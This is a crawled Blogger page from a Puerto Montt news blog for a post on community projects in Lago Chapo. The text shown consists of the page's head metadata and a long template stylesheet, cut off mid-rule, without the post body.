

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2009/01/proyectos-comunitarios-en-lago-chapo.html
body_size: 38243
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2009/01/proyectos-comunitarios-en-lago-chapo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/3720681941109975787/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRSoD-Bw5HiEwJALObsdI8KSDTh1gXFv1xDjv-qVN_lZSJYDYcagji4NTG_xFeMFi37eQjhwOn9IRY8dzkzbzPUdCtqJ4djcH2nw6aU6EUyRfKLjirjOwMCv5vf8wly3EiuiaQ/s400/Fotos+Dideco+665.jpg' rel='image_src'/>
<meta content='http://puertomontt.blogspot.com/2009/01/proyectos-comunitarios-en-lago-chapo.html' property='og:url'/>
<meta content='Proyectos comunitarios en Lago Chapo' property='og:title'/>
<meta content='(12.01.2008) Cierre perimetral del Cementerio, implementación deportiva y construcción de baños, celebran vecinos de Lago Chapo favorecidos ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRSoD-Bw5HiEwJALObsdI8KSDTh1gXFv1xDjv-qVN_lZSJYDYcagji4NTG_xFeMFi37eQjhwOn9IRY8dzkzbzPUdCtqJ4djcH2nw6aU6EUyRfKLjirjOwMCv5vf8wly3EiuiaQ/w1200-h630-p-k-no-nu/Fotos+Dideco+665.jpg' property='og:image'/>
<title>
Proyectos comunitarios en Lago Chapo
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Proyectos comunitarios en Lago Chapo' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2009/01/proyectos-comunitarios-en-lago-chapo.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRSoD-Bw5HiEwJALObsdI8KSDTh1gXFv1xDjv-qVN_lZSJYDYcagji4NTG_xFeMFi37eQjhwOn9IRY8dzkzbzPUdCtqJ4djcH2nw6aU6EUyRfKLjirjOwMCv5vf8wly3EiuiaQ/s400/Fotos+Dideco+665.jpg' property='og:image'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/' name='twitter:domain'/>
<meta content='Proyectos comunitarios en Lago Chapo' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRSoD-Bw5HiEwJALObsdI8KSDTh1gXFv1xDjv-qVN_lZSJYDYcagji4NTG_xFeMFi37eQjhwOn9IRY8dzkzbzPUdCtqJ4djcH2nw6aU6EUyRfKLjirjOwMCv5vf8wly3EiuiaQ/s400/Fotos+Dideco+665.jpg' name='twitter:image'/>
<meta content='Proyectos comunitarios en Lago Chapo' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
